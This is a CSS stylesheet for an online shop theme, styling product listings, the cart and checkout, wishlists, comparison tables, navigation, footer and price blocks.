.box-category > ul > li ul > li > a{color:#555555;display:block;font-size:11px;font-style:italic;text-decoration:none;text-shadow:1px 1px 0 #F7F7F7;transition:color 0.2s ease 0s;}
.box-category > ul > li ul > li > a:hover{color:#69A0DD;}
.box-category > ul > li ul > li > a.active{}
.box-cl{overflow:hidden;width:100%;}
.box-cl > div{display:inline-block;margin-bottom:5px;margin-left:5px;padding:0;vertical-align:top;width:129px;}
.box-cl .image{display:block;margin-bottom:0;margin-top:10px;}
.box-cl .image img{border-radius:2px 2px 2px 2px;box-shadow:0 0 0 1px #D4D4D4, 0 0 0 4px #EDEDED;padding:3px;}
.box-cl .name a{color:#555555;display:block;font-size:11px;font-style:italic;margin-bottom:4px;margin-top:3%;text-decoration:none;text-shadow:1px 1px 0 #F7F7F7;transition:color 0.2s ease 0s;}
.box-cl .name a:hover{color:#69A0DD;}
.box-cl .price{color:#525252;display:block;font-size:10px;font-weight:bold;margin-bottom:2px;}
.box-cl .price-old{color:#FF5AB0;font-weight:normal;text-decoration:line-through;}
.box-cl .price-new{font-weight:bold;}
#content .content{border:0px;margin-bottom:15px;overflow:auto;padding:2px;}
#content .content .left{float:left;width:49%;}
#content .content .right{float:right;width:49%;}
.category-info{margin-bottom:20px;width:100%;}
.category-info.bottom{margin-bottom:20px;width:100%;float:left;}
.category-info.bottom p{color:#343434;}
.category-info .image{border-radius:2px 2px 2px 2px;box-shadow:0 0 0 1px #D4D4D4, 0 0 0 4px #EDEDED;float:left;margin:5px 20px 5px 5px;padding:4px;}
.category-info p{font-size:14px;}
.category-list{background:none repeat scroll 0 0 #EDF1E7;margin-bottom:20px;overflow:auto;}
.category-list ul{float:left;width:10%;}
.category-list ul > li{}
.category-list ul > li a{color:#636363;font-size:10px;text-decoration:none;transition:color 0.2s ease 0s;}
.category-list .div a{font-weight:bold;text-decoration:underline;}
.manufacturer-list{border-bottom:1px solid #EDEDED;margin-bottom:10px;overflow:auto;padding:5px;}
.manufacturer-heading{font-size:18px;font-weight:bold;margin-bottom:6px;padding:5px 6px;}
.manufacturer-content{padding:6px;}
.manufacturer-list ul{float:left;list-style:none outside none;margin:0 0 10px;padding:0;width:20%;}
.product-filter{border-bottom:1px solid #0084BC;margin-bottom:10px;overflow:auto;padding-bottom:10px;width:100%;}
.product-filter .display{color:#444444;float:left;font-weight:normal;padding-top:5px;}
.product-filter .display a{font-weight:normal;text-decoration:none;}
.product-filter .displaytext{display:none;}
.product-filter .listtext{margin-left:18px;}
.product-filter .gridtext{margin-left:18px;}
.product-filter .listview{background:url("../image/list_view.png") no-repeat scroll left center transparent;color:#8F8F8F;display:inline;height:13px;margin-left:0;margin-right:7px;padding-bottom:1px;width:13px;}
.product-filter .listviewactive{background:url("../image/list_view_active.png") no-repeat scroll left center transparent;color:#525252;display:inline;height:13px;margin-left:0;margin-right:7px;padding-bottom:1px;width:13px;}
.product-filter .gridview{background:url("../image/grid_view.png") no-repeat scroll left center transparent;color:#8F8F8F;display:inline;height:13px;margin-left:7px;margin-right:0;padding-bottom:1px;width:13px;}
.product-filter .gridviewactive{background:url("../image/grid_view_active.png") no-repeat scroll left center transparent;color:#525252;display:inline;height:13px;margin-left:7px;margin-right:0;padding-bottom:1px;width:13px;}
.product-filter .sort{color:#525252;float:right;}
.product-filter .limit{color:#525252;float:right;margin-left:15px;}
.product-compare{display:inline-block;font-weight:normal;padding-bottom:4px;padding-top:4px;}
.product-compare a{color:#525252;font-weight:normal;text-decoration:none;font-size:14px;}
.product-compare a:hover{text-decoration:underline;}
.product-list-module{float:left;margin-top:-10px;padding-top:10px;width:100%;}
.total span, .product-list-module .total span{float:left;background-color:#0084BC;border-radius:0 0 4px 4px;color:white;padding:2px 8px;font-size:14px;}
#column-right .box-anylist, #column-left .box-anylist{float:left;border:1px solid #d5d5d5;border-radius:8px;padding:7px;width:92%;}
#column-right .box-anylist .product-list-module .product-item,
#column-left .box-anylist .product-list-module .product-item{margin:0px 0.5% 30px 0.5%;max-width:200px;width:95%;border-radius:7px;}
/**/.options input[type="text"]{width:20px;}
.share{float:left;margin-bottom:14px;width:100%;}
.attribute{border-collapse:collapse;border-left:1px solid #E7E7E7;border-top:1px solid #E7E7E7;margin-bottom:20px;width:100%;}
.attribute thead td, .attribute thead tr td:first-child{background:none repeat scroll 0 0 #F5F5F5;color:#525252;font-size:10px;font-weight:bold;text-align:left;}
.attribute tr td:first-child{color:#525252;font-weight:bold;text-align:right;width:20%;}
.attribute td{border-bottom:1px solid #E7E7E7;border-right:1px solid #E7E7E7;color:#555555;padding:7px;text-align:center;vertical-align:top;}
.compare-info{border-collapse:collapse;border-left:1px solid #E7E7E7;border-top:1px solid #E7E7E7;margin-bottom:20px;width:100%;}
.compare-info thead td, .compare-info thead tr td:first-child{background:none repeat scroll 0 0 #F7F7F7;color:#525252;font-size:10px;font-weight:bold;text-align:left;}
.compare-info tr td:first-child{color:#525252;font-weight:bold;text-align:right;}
.compare-info td{border-bottom:1px solid #E7E7E7;border-right:1px solid #E7E7E7;color:#555555;padding:7px;text-align:center;vertical-align:top;width:20%;}
.compare-info .name a{color:#525252;font-size:11px;font-weight:normal;text-decoration:none;}
.compare-info .name a:hover{text-decoration:underline;}
.compare-info .price-old{color:#FF5AB0;font-weight:bold;text-decoration:line-through;}
.compare-info .price-new{font-weight:bold;}
.wishlist-info table{border-collapse:collapse;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;border-top:1px solid #E7E7E7;margin-bottom:20px;width:100%;}
.wishlist-info td{padding:7px;}
.wishlist-info td a{text-decoration:none;}
.wishlist-info td a:hover{text-decoration:underline;}
.wishlist-info thead td{background-color:#F5F5F5;border-bottom:1px solid #E7E7E7;color:#525252;font-weight:bold;}
.wishlist-info thead .image{text-align:center;}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock{text-align:left;}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action{text-align:right;}
.wishlist-info tbody td{border-bottom:1px solid #E7E7E7;vertical-align:top;}
.wishlist-info tbody .image img{border-radius:2px 2px 2px 2px;box-shadow:0 0 0 1px #D4D4D4, 0 0 0 4px #EDEDED;}
.wishlist-info tbody .image{text-align:center;}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock{text-align:left;vertical-align:middle;}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action{text-align:right;vertical-align:middle;}
.wishlist-info tbody .price s{color:#FF5AB0;}
.wishlist-info tbody .action img{cursor:pointer;}
.login-content{margin-bottom:20px;overflow:auto;}
.login-content .left{float:left;width:48%;}
.login-content .right{float:right;width:48%;}
.login-content .left .content, .login-content .right .content{min-height:190px;}
.order-list{margin-bottom:10px;}
.order-list .order-id{float:left;margin-bottom:2px;width:49%;}
.order-list .order-status{float:right;margin-bottom:2px;text-align:right;width:49%;}
.order-list .order-content{border-bottom:1px solid #EEEEEE;border-top:1px solid #EEEEEE;display:inline-block;margin-bottom:20px;padding:10px 0;width:100%;}
.order-list .order-content div{float:left;width:33.3%;}
.order-list .order-info{text-align:right;}
.order-detail{background:none repeat scroll 0 0 #EFEFEF;font-weight:bold;}
.return-list{margin-bottom:10px;}
.return-list .return-id{float:left;margin-bottom:2px;width:49%;}
.return-list .return-status{float:right;margin-bottom:2px;text-align:right;width:49%;}
.return-list .return-content{border-bottom:1px solid #EEEEEE;border-top:1px solid #EEEEEE;display:inline-block;margin-bottom:20px;padding:10px 0;width:100%;}
.return-list .return-content div{float:left;width:33.3%;}
.return-list .return-info{text-align:right;}
.return-product{margin-bottom:20px;overflow:auto;}
.return-name{float:left;margin-right:15px;width:31%;}
.return-model{float:left;margin-right:15px;width:31%;}
.return-quantity{float:left;width:31%;}
.return-detail{margin-bottom:20px;overflow:auto;}
.return-reason{float:left;margin-right:15px;width:31%;}
.return-opened{float:left;margin-right:15px;width:31%;}
.return-opened textarea{vertical-align:top;width:98%;}
.return-captcha{float:left;}
.download-list{margin-bottom:10px;}
.download-list .download-id{float:left;margin-bottom:2px;width:49%;}
.download-list .download-status{float:right;margin-bottom:2px;text-align:right;width:49%;}
.download-list .download-content{border-bottom:1px solid #EEEEEE;border-top:1px solid #EEEEEE;display:inline-block;margin-bottom:20px;padding:10px 0;width:100%;}
.download-list .download-content div{float:left;width:33.3%;}
.download-list .download-info{text-align:right;}
.cart-info table{border-collapse:collapse;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;border-top:1px solid #E7E7E7;margin-bottom:15px;width:100%;}
.cart-info td{padding:7px;}
.cart-info td a{text-decoration:none;}
.cart-info td a:hover{text-decoration:underline;}
.cart-info thead td{background-color:#F5F5F5;border-bottom:1px solid #E7E7E7;color:#525252;font-weight:bold;}
.cart-info thead .image{text-align:center;}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity{text-align:left;}
.cart-info thead .price, .cart-info thead .total{text-align:right;}
.cart-info tbody td{border-bottom:1px solid #EDEDED;vertical-align:top;}
.cart-info tbody .image img{border-radius:2px 2px 2px 2px;box-shadow:0 0 0 1px #D4D4D4, 0 0 0 4px #EDEDED;}
.cart-info tbody .image{text-align:center;}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity{text-align:left;vertical-align:middle;}
.cart-info tbody .quantity input[type="image"], .cart-info tbody .quantity img{cursor:pointer;position:relative;top:4px;}
.cart-info tbody .price, .cart-info tbody .total{text-align:right;vertical-align:middle;}
.cart-info tbody span.stock{color:#FF5AB0;font-weight:bold;}
.cart-module > div{display:none;}
.cart-total{border-top:1px solid #DDDDDD;margin-bottom:15px;overflow:auto;padding-top:8px;}
.cart-total table{float:right;}
.cart-total td{padding:3px;text-align:right;}
.checkout-heading{background:none repeat scroll 0 0 #F5F5F5;border-bottom:1px solid #E7E7E7;color:#555555;font-size:10px;font-weight:bold;margin-bottom:15px;padding:8px;}
.checkout-heading a{float:right;font-weight:normal;margin-top:1px;text-decoration:none;transition:color 0.2s ease 0s;}
.checkout-heading a:hover{color:#69A0DD;}
.checkout-content{display:none;overflow:auto;padding:0 0 15px;}
.checkout-content .left{float:left;width:48%;}
.checkout-content .right{float:right;width:48%;}
.checkout-content .buttons{clear:both;}
.checkout-product table{border-collapse:collapse;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;border-top:1px solid #E7E7E7;margin-bottom:20px;width:100%;}
.checkout-product td{padding:7px;}
.checkout-product td a{text-decoration:none;}
.checkout-product td a:hover{text-decoration:underline;}
.checkout-product thead td{background-color:#F5F5F5;border-bottom:1px solid #E7E7E7;color:#525252;font-weight:bold;}
.checkout-product thead .name, .checkout-product thead .model{text-align:left;}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total{text-align:right;}
.checkout-product tbody td{border-bottom:1px solid #E7E7E7;vertical-align:top;}
.checkout-product tbody .name, .checkout-product tbody .model{text-align:left;}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total{text-align:right;}
.checkout-product tfoot td{border-bottom:1px solid #E7E7E7;text-align:right;}
.contact-info{overflow:auto;}
.contact-info .left{float:left;width:48%;}
.contact-info .right{float:left;width:48%;}
.sitemap-info{margin-bottom:40px;overflow:auto;}
.sitemap-info ul > li{color:#555555;list-style-type:disc;}
.sitemap-info .left{float:left;width:48%;}
.sitemap-info .right{float:left;width:48%;}
#footer #info{margin:0 auto;width:980px;}
#footer{margin-top:30px;background:url("../image/sf-bg.gif") repeat scroll 0 0%, -moz-linear-gradient(center top , #F6F6F6 0%, #FFFFFF 100%) repeat scroll 0 0 transparent;border-bottom:1px solid #B3B3B3;border-top:1px solid #B3B3B3;box-shadow:0 25px 25px -25px #C4C4C4 inset;clear:both;min-height:100px;overflow:auto;padding:40px 40px 20px;}
#footer h3{color:#525252;font-size:10px;margin-bottom:8px;margin-top:0;text-shadow:1px 1px 0 #FBFBFB;text-transform:uppercase;}
#footer .column{float:left;min-height:100px;width:20%;}
#footer .column ul{color:#525252;margin-left:2px;margin-top:0;padding-left:12px;}
#footer .column ul li{margin-bottom:3px;}
#footer .column a{color:#555555;font-size:12px;font-style:italic;text-decoration:none;text-shadow:1px 1px 0 #FCFCFC;}
#footer .column a:hover{text-decoration:underline;}
#footer .h3i{margin-left:14px;}
#footer .nbul{list-style:none outside none;}
#social .facebookbutton{background:url("../image/facebook.png") repeat scroll center bottom transparent;float:left;height:24px;outline:medium none;text-indent:-99999px;width:24px;}
#social .facebookbutton:hover{background-position:0 0;}
#social .twitterbutton{background:url("../image/twitter.png") repeat scroll center bottom transparent;float:left;height:24px;outline:medium none;text-indent:-99999px;width:24px;}
#social .twitterbutton:hover{background-position:0 0;}
#social .googlebutton{background:url("../image/google.png") repeat scroll center bottom transparent;float:left;height:24px;outline:medium none;text-indent:-99999px;width:24px;}
#social .googlebutton:hover{background-position:0 0;}
#social .rssbutton{background:url("../image/rss.png") repeat scroll center bottom transparent;float:left;height:24px;outline:medium none;text-indent:-99999px;width:24px;}
#social .rssbutton:hover{background-position:0 0;}
#social .vimeobutton{background:url("../image/vimeo.png") repeat scroll center bottom transparent;float:left;height:24px;outline:medium none;text-indent:-99999px;width:24px;}
#social .vimeobutton:hover{background-position:0 0;}
#powered{clear:both;color:#525252;font-size:10px;margin-top:5px;padding-top:25px;text-align:center;text-shadow:1px 1px 0 #FFFFFF;}
#powered a{font-size:10px;}
#content div.banner{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #DBDEE1;border-radius:6px 6px 6px 6px;float:left;height:220px;margin-left:13px;padding:8px 8px 6px;width:188px;}
.banner{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #DBDEE1;border-radius:6px;float:left;height:220px !important;margin-bottom:20px;margin-left:1px;padding:8px 8px 7px;width:202px;}
.banner div{display:none;text-align:center;width:100%;top:7px !important;}
.banner div img{margin-bottom:20px;}
div.button_review{margin:10px 0 0 8px;}
a.all-review{margin-left:10px;padding:7px 0;}
#column-left div.box-review{border:0 none;float:left;margin:0;padding:0;width:250px;}
#column-left div.button_review{float:left;margin:10px 0 0 5px;width:235px;}
#column-left div.box-product{float:left;margin-left:5px;}
#column-left div.box-product div#item_review{background:none repeat scroll 0 0 white;border:1px dashed #C3C3C3;border-radius:5px 5px 5px 5px;box-shadow:0 0 5px rgba(0, 0, 0, 0.1);float:left;margin:4px;padding:10px;width:186px;}
#column-left div#item_review .description{font-size:13px;}
#column-left a.all-review{float:left;line-height:14px;padding:2px 0;width:85px;}
.box-related{width:672px !important;}
.box-related .box-product > div{display:inline-block;margin-bottom:20px;margin-left:auto;margin-right:auto;vertical-align:top;width:165px;}
.box-related .box-product .name a{color:#626262;display:block;font-size:13px;font-style:normal;font-weight:100;height:33px;line-height:15px;margin-bottom:4px;overflow:hidden;text-decoration:none;transition:color 0.2s ease 0s;width:80%;}
.box-related .box-product .price{font-size:18px;}
.box-related .box-product .model{color:#AEAEAE;float:left;}
.box-cart{padding:10px;width:800px;}
a.addthis_button_facebook_like iframe{width:108px !important;}
a.addthis_button_tweet iframe{width:100px !important;}
a.addthis_button_google_plusone div{width:67px !important;}
div.addthis_toolbox{float:left;margin:0;padding:0;width:740px;}
div.gp_share{float:left;margin:0;padding:0;width:65px;}
div.vk_share{float:left;margin:0;padding:0;}
.tabses{float:right;width:100%;}
.box-gallery .album{float:left;margin:10px;}
.box-gallery .album img{width:150px;height:150px;}
.box-blog{width:740px;}
.box-blog .box-content{padding:7px;}
.box-blog .box-post + .box-post{border-top:1px solid #f2f2f2;}
.box-blog .box-post .name{width:100%;float:left;margin:5px 0px 5px 0px;}
.box-blog .box-post .name a{font-size:14px;color:#0084BC;line-height:15px;}
.box-blog .box-post .description a{color:#6CE283;}
.box-blog .box-post img{margin:0px 7px 7px 0px;float:left;}
#column-left .box-categories{background:none repeat scroll 0 0 #F2F2F2;border-radius:10px 0 0 10px;box-shadow:-10px 0 10px -10px rgba(0, 0, 0, 0.2) inset;float:left;margin-top:-10px;padding:20px 7px;width:94%;}
.column{float:left;width:185px;}
div.attr59, div.attr129, div.attr142{float:left;}
.oneclick{float:right;padding:4px 0px;}
.oneclick a.one-click-order{background:url("../image/one-button.jpg") repeat-x scroll 0 0 rgba(0, 0, 0, 0);border:2px solid #FFFFFF;border-radius:3px;box-shadow:0 4px 2px -3px #C8C8C8 !important;color:#FFFFFF;cursor:pointer;display:block;font-size:14px;padding:1px 12px;text-align:center;text-decoration:none;width:100px;}
.phone{float:left;padding:6px 3px;height:35px}
.phone input{font-size:15px;color:#555555;width:100px;}
.firstname{float:left;padding:6px 3px;height:35px}
.firstname input{font-size:15px;color:#555555;width:100px;}
.phone_error{font-size:12px;color:#c3c3c3;line-height:14px;padding:14px 5px;}
span.buy_one_click{color:#fff;text-decoration:none;background:url("../image/buy-button.jpg") repeat-x transparent;box-shadow:0 4px 2px -3px #C8C8C8 !important;border:2px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;khtml-border-radius:3px;font-size:14px;cursor:pointer;padding:1px 12px;float:left;margin:10px 4px;}
input[type="checkbox"],
input[type="radio"]{display:none;}
input[type="checkbox"] + label,
input[type="radio"] + label{font:18px bold;color:#444;cursor:pointer;}
input[type="checkbox"] + label::before,
input[type="radio"] + label::before{content:"";display:inline-block;height:18px;width:18px;margin:4px 5px -3px 0;background-image:url("../image/checkbox.png");background-repeat:no-repeat;}
input[type="checkbox"] + label::before{background-position:-38px -260px;}
input[type="radio"] + label::before{background-position:0px -279px;}
input[type="checkbox"]:checked + label::before{background-position:-114px -260px;}
input[type="radio"]:checked + label::before{background-position:-108px -279px;}
input[type="checkbox"]:disabled + label::before{background-position:-152px -260px;}
input[type="checkbox"]:checked:disabled + label::before{background-position:-171px -260px;}
input[type="radio"]:disabled + label::before{background-position:-144px -279px;}
input[type="radio"]:checked:disabled + label::before{background-position:-162px -279px;}
.block_compare{padding:4px 0px;}
.block_compare a{color:#327FB8;}
.box-cats{float:left;margin:0px 9px 10px 0px;padding:7px;border:1px solid #D5D5D5;border-radius:3px;box-shadow:0 4px 2px -3px #C8C8C8 !important;width:220px;}
.box-cats.removeright{margin:0px 0px 10px 0px;}
.attr_id59, .attr_id129{display:none;}
.testimonial_desc, .testimonial_data{float:left;padding:3px;width:100%;}
.testimonial_data{font-size:16px;}
.testimonial-item{padding:3px 0px;float:left;}
.testimonial-item + .testimonial-item{border-top:1px solid #C4D2DC;}
#bg_layer{position:fixed;top:0px;left:0px;z-index:110;width:100%;height:100%;background:#000;opacity:0.5;}
.delivery{width:485px;height:450px;padding:20px;font-size:15px;}
.delivery p{padding:8px 0px;}
.unstyled{list-style:none;}
a.want_discount{float:right;font-size:12px;padding:0 3px;text-align:center;width:122px;}
.overflow_fix .description{float:left;width:100%;margin-top:10px;}
.product-list .sticker{position:relative;top:-109px;left:-12px;z-index:7;height:0px;}
.product-list .sticker img{width:50px;height:50px;padding:0px;border-radius:25px;border:0px !important;box-shadow:none !important;}
.product-list .sticker.items_in{position:relative;top:-119px;left:76px;z-index:7;height:0px;}
.product-list .sticker.items_in img{width:150px;height:40px;padding:0px;border-radius:0px;border:0px !important;position:absolute;box-shadow:none !important;}
.full_info .sticker{height:0;left:-278px;position:relative;top:-12px;}
.full_info .sticker img{padding:0px;border-radius:0px;border:0px !important;box-shadow:none !important;}
.bank_warning{background:#ffc43e;padding:8px;}
.option-image{width:720px;}
.option-image td{padding:7px;}
.option-image input{width:auto !important;}
.option-image img{border:1px solid #d5d5d5;border-radius:3px;box-shadow:0 4px 2px -3px #c8c8c8 !important;display:table-cell;height:92px;padding:2px;text-align:center;vertical-align:middle;width:100px;}
.product_logo .rating{padding:10px 0px 0px 0px;}
.info-banner{border:2px solid #fff;border-radius:6px;box-shadow:0 4px 7px -4px #343434;float:left;}
.info-banner img{border-radius:5px;}
.infobanner-wrapper{float:left;position:relative;width:100%;margin-bottom:20px;margin-top:-5px;}
.infolink{float:left;position:relative;height:100%;}
.image-links{height:100%;position:absolute;}
div.productAdvantages-list{width:480px;float:left;background:#fff;position:relative;padding:0 5px;margin-left:12px;margin-top:7px;}
div.productAdvantage-ho{width:100%;float:left;}
div.productAdvantage.warranty-2y, div.productAdvantage.return-30d{border-bottom:1px solid red;}
div.productAdvantage{display:block;height:auto;float:left;vertical-align:baseline;width:220px;padding-bottom:6px;color:#444;font-size:82%;position:relative;line-height:14px;margin:5px 10px 0;cursor:pointer;}
div.productAdvantage div.img{position:relative;left:5px;top:2px;margin-right:30px;float:left;}
div.productAdvantage div.strong{font-size:130%;font-weight:bold;color:#444;margin-bottom:5px;margin-top:5px;}
div.productAdvantage div.small{color:red;text-decoration:underline;}
.content-modal{text-align:left;background:#fff none repeat scroll 0 0;margin:20px auto;max-width:450px;padding:1em 3em;position:relative;width:auto;display:inline-block;}
.content-modal table{margin-top:15px;}
.content-modal td{text-align:left;}
.content-modal input[type=text]{width:auto;text-align:left;margin-bottom:4px;}
.content-modal input[type=text].has-error{background:#ffe0e0;}
*{margin:0;padding:0;}
html{height:100%;}
body{font:14px/18px 'PT Sans', sans-serif;width:100%;height:100%;line-height:20px;background:#fff url(../image/bg.png) repeat-x top center;min-width:1008px;}
a{text-decoration:underline;cursor:pointer;}
a:hover{text-decoration:none;}
img{border:none;}
input{vertical-align:middle;}
td.left{float:none;}
td.right{float:none;}
.wrapper{width:1008px;margin:0px auto;min-height:100%;height:auto !important;height:100%;}
.clear{clear:both}
.removeright{margin-right:0px !important;background:none !important}
.wrap_1000{width:1008px;margin:0 auto;position:relative;}
.hidden{display:none !important;}
.nav ul li , .rubriques>div, .popular_middle>div, .box-related-product>div{display:inline-block;vertical-align:top;}
.rubriques-home{float:left;width:750px;margin-top:25px;}
.left_wrapper .rubriques{float:left;width:750px;margin-top:43px;}
ul.spip, ol.spip{list-style-position:inside;line-height:20px;margin-bottom:10px;}
h1{color:#327fb8;font-size:24px;font-weight:bold;line-height:27px;padding-bottom:20px;}
h3{color:#3280b9;text-transform:uppercase;font-size:14px;font-weight:normal;margin-bottom:2px;}
#button-confirm{width:220px !important;}
.header{height:130px;}
.top_nav{overflow:hidden;float:left;width:1000px;padding:3px;}
.top_nav ul li{float:left;list-style:none;padding:0px 6px;}
.top_nav ul li.active{background:#62b833;float:right;}
.top_nav a, .top_nav a:visited{color:white;font-size:14px;display:block;float:left;margin-left:17px;line-height:25px;}
.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11, .col12, .hidden-full{display:none !important;}
.col2.cart-top{display:block !important;}
.top_nav a:first-child{color:white;font-size:14px;display:block;float:left;margin-left:17px;line-height:25px;margin-left:0px;}
.middle_header{height:110px;float:left;width:1008px;}
.logo{float:left;padding-top:6px;}
.logo a{display:block;padding-left:5px;}
.search{float:left;padding-left:38px;}
.search_input{}
.search_input input[type=text]{font-family:'PT Sans', sans-serif;background:url(../image/search.png) no-repeat center;width:345px;height:29px;padding-left:5px;line-height:30px;font-size:16px;border:none;outline:none;padding-bottom:5px;}
.search_hint{color:#154f80;padding-left:4px;}
.search_hint a{color:#154f80;}
.cart{float:right;padding-top:10px;}
.cart a span{display:block;font-size:13.5px;line-height:17px;}
.cart a span.mycart{color:#7ebbee;}
.cart a span.ordered{color:#fefefe;}
.nav{width:1008px;height:57px;background:url(../image/nav.png) no-repeat center;margin-top:3px;}
.nav ul{}
.nav ul li{text-align:center;height:47px;background:url(../image/navli.png) no-repeat left center;padding:0 11px;}
.nav ul li:first-child{background:none;}
.nav ul li a{text-decoration:none;text-transform:uppercase;color:#fff;font-size:13px;line-height:16px;display:block;height:47px;padding-top:17px;}
.nav ul li a.two_rows{padding-top:9px !important;}
.content{padding:0 0 148px;}
.two_cols{}
.left{float:left;width:755px;}
.banner_block{margin-bottom:30px;overflow:hidden;}
.slider_wrapper{float:left;}
.static_pic{float:right;background:url(../image/static.png) no-repeat top center;text-align:center;width:226px;height:228px;padding-top:2px;}
.rubriques{margin-bottom:11px;}
.rubriques .children ul{display:none !important;}
.rubriques .children{text-align:center;display:inline-block;}
.rubriques img{width:100%;}
.rubriques a{display:block;width:100%;height:110px;text-align:center;padding-top:3px;background:url(../image/rubrique.png) no-repeat center bottom;}
.rubriques>div{width:178px;margin-bottom:20px;}
.rubriques>div>a{display:block;width:185px;height:110px;text-align:center;padding-top:3px;background:url(../image/rubrique.png) no-repeat center bottom;}
.rubriques>div>p{text-align:center;color:#696969;font-size:13px;text-transform:uppercase;margin-top:4px;padding:0 15px;}
.popular{margin-bottom:30px;float:left;}
.popular_top{background:url(../image/popular_top.png) no-repeat center top;width:744px;height:38px;}
.block_title{font-size:16px;color:#2269a5;text-transform:uppercase;line-height:29px;text-indent:12px;}
.popular_middle, .vendors{background:url(../image/popular_middle.png) repeat-y center top;width:744px;}
.popular_middle>div{background:url(../image/popular_divider.png) no-repeat right center;width:154px;padding:10px 14px;}
.popular_middle>div:first-child{padding-left:18px;}
.popular_middle>div>a{display:block;}
.popular_middle .price-old, .box-related-product .price-old{color:#555;font-weight:100;font-size:14px;text-decoration:line-through;}
.popular_middle .price-new, .box-related-product .price-new{color:#096681;font-size:16px;font-weight:700;padding-left:0px;}
.popular_title{font-size:16px;color:#2f7bb4;text-align:left !important;}
.popular_middle>div>p{color:black;font-size:16px;font-weight:700;}
.popular_bottom{background:url(../image/popular_bottom.png) no-repeat center bottom;width:744px;height:16px;}
.vendors{overflow:hidden;}
.vendors div{float:left;padding:5px;width:96px;}
.vendors div#panel{padding:0px !important;}
.vendors div div.image, .vendors div div.name{padding:0px !important;text-align:center;}
.vendors div div.name a{padding:0px !important;text-align:center;font-size:13px;text-align:center;color:#3f8bc3 !important;}
.vendor_divider{background:url(../image/vendor_divider.png) no-repeat center bottom;overflow:hidden;margin-bottom:5px;}
.vendor_list{padding:0 30px;}
.vendor_list>a{display:block;float:left;width:101px;height:67px;margin-right:15px;margin-bottom:15px;}
.show_all{color:#596874;font-size:14px;text-indent:10px;display:inline-block;}
.right{float:right;width:220px;margin-right:3px;}
.banner_right{display:block;width:223px;height:208px;text-align:center;margin-bottom:22px;background:url(../image/banner_right.png) no-repeat center;margin-bottom:22px}
.banner_right span{width:223px;height:208px;display:table-cell;vertical-align:middle;text-align:center;}
.module{margin-bottom:21px;float:left;}
.module_top{background:url(../image/news_top.png) no-repeat center top;width:223px;height:33px;color:#2269a5;font-size:16px;line-height:29px;text-indent:16px;}
.module_middle{background:url(../image/news_middle.png) repeat-y center top;width:223px;padding-bottom:7px;}
.one_item{background:url(../image/news_divider.png) no-repeat bottom center;padding:15px 10px 15px 10px;}
.one_item:first-child{padding-top:25px;}
.one_item p{color:#313131;line-height:17px;}
.one_item>a, a:visited, a b{color:#2f7bb4;}
.module_bottom{background:url(../image/news_bottom.png) no-repeat center top;width:223px;height:15px;}
.right_ban{width:223px;height:109px;background:url(../image/right_ban.png) no-repeat center;display:block;margin-bottom:20px;text-decoration:none;}
.right_ban span{display:table-cell;width:223px;height:102px;vertical-align:middle;text-align:center;color:black;font-size:18px;}
.left_top{background:url(../image/list_top_big.png) no-repeat center top;width:765px;height:8px;}
.left_middle{float:left;background:url(../image/list_middle_big.png) repeat-y center top;width:765px;}
.left_wrapper{padding:12px;}
.left_wrapper ul{padding-left:30px;}
.article_path{border-bottom:1px solid #dae0e4;padding-bottom:17px;margin-bottom:17px;}
.pathway{color:#3280ba;font-size:16px;padding-left:10px;margin-bottom:10px;}
.pathway a{color:#404f5b}
.full_info{padding:0 10px;overflow:visible;margin-bottom:30px;}
.item_left{margin-right:30px;float:left;width:215px;height:250px;overflow:hidden;text-align:center;}
.item_left span{display:table-cell;width:212px;height:215px;text-align:center;vertical-align:middle;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;overflow:hidden;}
.item_left span img{border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;}
.item_center{float:left;margin-right:10px;}
.main_chars{padding:0 10px 10px 10px;border-bottom:1px solid #dae0e4;margin-bottom:10px;}
.main_chars p{color:#515151;font-size:16px;line-height:20px;color:#515151}
.main_chars p a{color:#3280ba;font-weight:bold;}
.item_right{float:right;text-align:right;width:221px;}
.item_right a#fast_order{background:none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;border:1px solid #3b83bf;box-shadow:none !important;color:#3b83bf !important;float:right;font-size:16px;margin-top:7px;padding:3px 8px !important;text-align:center;width:196px;}
.status{color:#35b82f;font-size:17px;font-style:italic;background:url(../image/yes.png) no-repeat left center;padding-left:20px;margin-bottom:10px;display:inline-block;}
.status-no{color:#f33900;font-size:17px;font-style:italic;background:url(../image/no.png) no-repeat left center;padding-left:20px;margin-bottom:10px;display:inline-block;}
.price_block{background:#eaeff3;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin-bottom:15px;}
.price_bl_empty{background:#eaeff3;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;float:right;height:auto;padding:14px 7px;width:200px;}
.price_bl_empty p{color:#A4ABB0;font-size:26px;font-weight:100;}
#out .status-no{color:#f33900;font-size:17px;font-style:italic;background:url(../image/no.png) no-repeat left center;padding-left:20px;margin-top:10px;display:inline-block;float:right;margin-bottom:111px;}
.price_block_wrapper{padding:6px 12px 5px 0;}
.priceold span#formated_price{font-size:18px;text-decoration:line-through;font-weight:100;color:#555555;}
.pricenew, span#formated_price{color:#096681;font-size:26px;font-weight:bold;padding-left:12px;font-weight:700;}
.qty{overflow:hidden;position:relative;height:46px;padding-top:20px;}
.qty_label{position:relative;top:3px;}
